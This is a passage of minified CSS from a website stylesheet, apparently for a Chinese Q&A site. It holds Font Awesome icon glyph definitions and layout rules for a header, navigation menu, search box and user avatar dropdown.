-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}@font-face{font-family:"iconfont";src:url('https://s0.ssl.qhres2.com/static/af447b98f28fcb76.woff2') format('woff2')}.iconfont{font-family:"iconfont"!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-lipin-full:before{content:"\e639"}.icon-score-full:before{content:"\e63a"}.icon-x:before{content:"\e638"}.icon-search:before{content:"\e637"}.icon-exchange:before{content:"\e630"}.icon-gift:before{content:"\e633"}.icon-close:before{content:"\e636"}.icon-score:before{content:"\e634"}.icon-achieve:before{content:"\e635"}.icon-rate:before{content:"\e62c"}.icon-answer:before{content:"\e631"}.icon-topic:before{content:"\e630"}.icon-link:before{content:"\e62d"}.icon-share:before{content:"\e62b"}.icon-weixin:before{content:"\e62e"}.icon-star:before{content:"\e62f"}.icon-a-5:before{content:"\e624"}.icon-a-4:before{content:"\e625"}.icon-a-6:before{content:"\e626"}.icon-a-2:before{content:"\e627"}.icon-a-7:before{content:"\e628"}.icon-a-1:before{content:"\e629"}.icon-a-3:before{content:"\e62a"}a{text-decoration:none}::-webkit-scrollbar{width:5px;border-radius:30%}::-webkit-scrollbar-track{border-radius:10px}::-webkit-scrollbar-thumb{background-color:darkgrey;outline:1px solid slategrey}html,body{scroll-behavior:smooth}.g-w{width:1200px;margin:0 auto}.g-body{margin-top:20px}.g-main{width:880px;float:left}.g-side{width:300px;float:right}.g-title{color:#1A1D2C;font-size:20px;background:-webkit-linear-gradient(#008F8B,#008F8B) no-repeat left center/4px 20px;background:linear-gradient(#008F8B,#008F8B) no-repeat left center/4px 20px;height:20px;line-height:20px;font-weight:700;margin-top:30px;margin-bottom:15px;padding-left:10px}.g-mask{position:fixed;top:0;left:0;width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;background-color:rgba(0,0,0,.6)}.g-body::after{content:'';display:table;clear:both}._6{position:fixed;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);padding:10px 20px;font-size:15px;color:#fff;border-radius:5px;background:rgba(0,0,0,0.6);z-index:981}.a-flip-enter-active{-webkit-transition:all .2s cubic-bezier(0.55,0.085,0.68,0.53);transition:all .2s cubic-bezier(0.55,0.085,0.68,0.53);-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.a-flip-leave-active{-webkit-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transition:all .25s cubic-bezier(0.25,0.46,0.45,0.94);transition:all .25s cubic-bezier(0.25,0.46,0.45,0.94)}.a-flip-enter-from,.a-flip-leave-to{-webkit-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transform:scaleY(0) translateZ(0);transform:scaleY(0) translateZ(0);opacity:0}.a-slide-enter-from{-webkit-transform:translateX(30px);transform:translateX(30px);opacity:0}.a-slide-enter-active{-webkit-transition:all .4s;transition:all .4s}.a-fade-enter-from,.a-fade-leave-to{opacity:0}.a-fade-enter-active,.a-fade-leave-active{-webkit-transition:opacity .2s;transition:opacity .2s}@-webkit-keyframes rotate{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}._10{--bgcolor:#29333D;position:relative;background:var(--bgcolor)}._10 ::-webkit-input-placeholder{color:#A6A6A6}._10 ::placeholder{color:#A6A6A6}._10 .g-w{position:relative}._10 .logo{position:absolute;left:0;top:9px;width:121px;height:40px;background:url(https://p0.qhimg.com/t11098f6bcd5614af4bf21ef9b5.png) no-repeat top left/100% auto}._10 :-ms-input-placeholder{color:#A6A6A6}._11,._11 ul{position:absolute}._11{top:23px;left:160px;display:-webkit-box;display:-webkit-flex;display:flex}._11 ul{top:24px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:900;display:none;padding:10px 0;background:rgba(0,0,0,0.85);box-shadow:0 5px 7px 0 rgba(0,0,0,0.35);border-radius:5px}._11 li{border-top:1px dashed #555;padding:8px 25px;font-size:14px;color:#b5b5b5;text-align:center;white-space:nowrap}._11 ul::after{content:'';background:url(https://p1.ssl.qhimg.com/t11b673bcd633146ff0a4668f45.png) no-repeat center top/100% 100%;width:8px;height:8px;position:absolute;top:-7px;left:50%;margin-left:-4px}._11 li > a{color:#b5b5b5;display:block;width:100%;height:100%}._11 .item{margin-right:50px;font-size:16px}._11 .sub-item{cursor:pointer}._11 .item > div{font-size:16px;color:#dcdcdc;position:relative;display:block;height:38px}._11 li:first-child{border-top:none}._11 li:hover{background:#008e8a}._11 li:hover a{color:#fff}._11 .item > div:hover{color:#00ffb4}._11 .item>div:hover ul{display:block}._202{position:absolute;top:13px;right:0;width:100px;height:32px}._202 ul{width:100%;padding:10px 0;background:rgba(0,0,0,0.85);box-shadow:0 5px 7px 0 rgba(0,0,0,0.35);border-radius:5px;position:relative}._202 li{border-top:1px dashed #555;padding:8px 25px;font-size:14px;color:#b5b5b5;text-align:center;white-space:nowrap;cursor:pointer}._202 ul::after{content:'';background:url(https://p1.ssl.qhimg.com/t11b673bcd633146ff0a4668f45.png) no-repeat center top/100% 100%;width:8px;height:8px;position:absolute;top:-7px;left:50%;margin-left:-4px}._202 li > a{color:#b5b5b5}._202 .app{position:absolute;right:0;bottom:0;width:30px;height:30px;background:url(https://p3.ssl.qhimg.com/t11b673bcd6b7e7279b7646128a.png) no-repeat top left/100% auto}._202 .app-img{display:none;padding-top:10px;width:100px;height:110px;position:absolute;top:22px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:999}._202 .write{position:absolute;right:40px;bottom:0;width:25px;height:30px;background:url(https://p4.ssl.qhimg.com/t11b673bcd6074e8223b41e4f73.png) no-repeat center center/100% 100%}._202 .block{width:364px;position:absolute;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end;right:80px;top:0;-webkit-box-align:center;-webkit-align-items:center;align-items:center}._202 .nologin{width:30px;height:30px;background:url(https://p0.ssl.qhimg.com/t11b673bcd6f09e964abad06ae4.png) no-repeat center center/100% auto;display:block}._202 .search{position:relative;margin-right:15px}._202 .input{width:185px;height:36px;background:var(--bgcolor);border:1px solid #fff;padding:6px 18px;padding-right:30px}._202 .button{position:absolute;right:0;top:8px;height:20px;width:44px;background:url(https://p2.ssl.qhimg.com/t11b673bcd6ff70f0ebd0701e3d.png) no-repeat center center/18px 18px;border-left:1px solid #7c7c7c;cursor:pointer}._202 .login{margin-left:20px;margin-right:10px;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center}._202 .user-avatar-bottom{position:relative;width:70px;height:70px;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center}._202 .user-href-avatar{width:87%;height:87%}._202 .user-name{font-size:12px;color:#fff;margin-left:8px;max-width:50px}._202 .user{position:relative;width:32px;height:32px;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center}._202 .user-avatar{width:28px;height:28px;border-radius:50%}._202 .user-avatar-mask{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}._202 .user-href{position:absolute;top:40px;left:80%;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:900;padding-top:10px;width:246px;height:286px;background:#fff;border-radius:12px;box-shadow:2px 2px 7px 0 rgba(0,0,0,0.27)}._202 .user-href-top{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;border-bottom:1px solid rgba(0,0,0,0.1);padding-bottom:10px;padding-top:10px;padding-left:20px;padding-right:20px}._202 .user-href-top-main{width:126px}._202 .user-href-grade{color:#1e1e1e;font-size:14px}._202 .user-href-text{display:-webkit-box;display:-webkit-flex;display:flex;font-size:14px;color:#525966;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;margin:10px 0}._202 .user-href-score{display:-webkit-box;display:-webkit-flex;display:flex;font-size:16px;color:#525966;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}._202 .app-img img{width:100px;height:100px}._202 .user-href-top > img{width:65px;height:65px;border-radius:50%}._202 .user-href-text > span,._202 .user-href-score > span{width:57px}._202 .user-href-score > span{text-align:center;font-weight:700}._202 .user-href ul{background:#fff;box-shadow:none;border-radius:0}._202 .user-href li,._202 li:first-child{border-top:none}._202 .user-href li{color:#444;font-size:14px;text-align:left}._202 li:hover{background:#008e8a}._202 .user-href li > a{color:#444}._202 .user-href ul::after{display:none}._202 li:hover a{color:#fff}._202 .user-avatar-bottom 